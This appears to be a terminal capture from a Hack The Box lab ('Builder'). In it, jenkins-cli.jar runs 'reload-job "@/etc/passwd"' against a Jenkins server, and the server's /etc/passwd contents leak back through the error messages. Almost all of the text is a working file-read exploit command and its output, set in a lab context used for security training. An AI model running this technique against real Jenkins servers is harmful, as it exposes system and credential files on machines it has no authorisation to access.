 ┌──(root㉿kali)-[/home/kali/HackTheBox/Builder]
└─# java -jar jenkins-cli.jar -s http://10.10.11.10:8080 -http reload-job "@/etc/passwd"  etc.pa
sswd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such item ‘www-data:x:33:33:www-data:/v
ar/www:/usr/sbin/nologin’ exists.
etc.passwd: No such item ‘etc.passwd’ exists.
root:x:0:0:root:/root:/bin/bash: No such item ‘root:x:0:0:root:/root:/bin/bash’ exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such item ‘mail:x:8:8:mail:/var/mail:/usr/sbin/n
ologin’ exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such item ‘backup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin’ exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such item ‘_apt:x:42:65534::/nonexistent:/us
r/sbin/nologin’ exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such item ‘nobody:x:65534:65534:n
obody:/nonexistent:/usr/sbin/nologin’ exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such item ‘lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
/nologin’ exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such item ‘uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin’ exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such item ‘bin:x:2:2:bin:/bin:/usr/sbin/nologin’ exists
.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such item ‘news:x:9:9:news:/var/spool/news
:/usr/sbin/nologin’ exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such item ‘proxy:x:13:13:proxy:/bin:/usr/sbin/nol
ogin’ exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such item ‘irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin’ exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such item ‘list:x:38:38:Mailin
g List Manager:/var/list:/usr/sbin/nologin’ exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such item ‘jenkins:x:1000:1000::/var/jenkin
s_home:/bin/bash’ exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such item ‘games:x:5:60:games:/usr/games:/us
r/sbin/nologin’ exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such item ‘man:x:6:12:man:/var/cache/man:/us
r/sbin/nologin’ exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such item ‘daemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin’ exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such item ‘sys:x:3:3:sys:/dev:/usr/sbin/nologin’ exists
.
sync:x:4:65534:sync:/bin:/bin/sync: No such item ‘sync:x:4:65534:sync:/bin:/bin/sync’ exists.
ERROR: Error occurred while performing this command, see previous stderr output.